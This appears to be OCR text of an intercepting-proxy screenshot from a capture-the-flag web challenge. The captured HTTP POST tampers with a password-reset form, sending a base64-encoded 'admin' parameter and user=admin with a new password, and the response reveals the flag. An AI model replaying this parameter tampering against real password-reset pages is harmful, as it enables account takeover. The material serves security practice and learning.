 Go
Cancel
<
>
Target: http://nctf.nuptzj.cn
?
Request
Raw
Params
Headers
Hex
POST /web13/index.php?user1=YWRtaW4= HTTP/1.1
Host: nctf.nuptzj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://nctf.nuptzj.cn/web13/index.php?user1=Y3RmdXNlcg==
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Connection: close
Upgrade-Insecure-Requests: 1
user=admin&newpass=222&vcode=1234
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 18 Nov 2018 04:58:46 GMT
Content-Type: text/html
Connection: close
Via: 1528
Content-Length: 503
flag is:nctf{reset_password_often_have_vuln}<hr/><html>
<meta http-equiv="content-type"
content="text/html;charset=utf-8">
<head><title></title></head>
<form action="" method="post">
<input type="text" value="ctfuser" name="user"
readonly="readonly"></br>
<input type="password" name="newpass"></br>
1234<input type="text" name="vcode"
size="4" maxlength="4"></br>
<input type="submit" value="">
</form>
</html>
?
<
+
>
Type a search term
0 matches
Done
650 bytes | 35 millis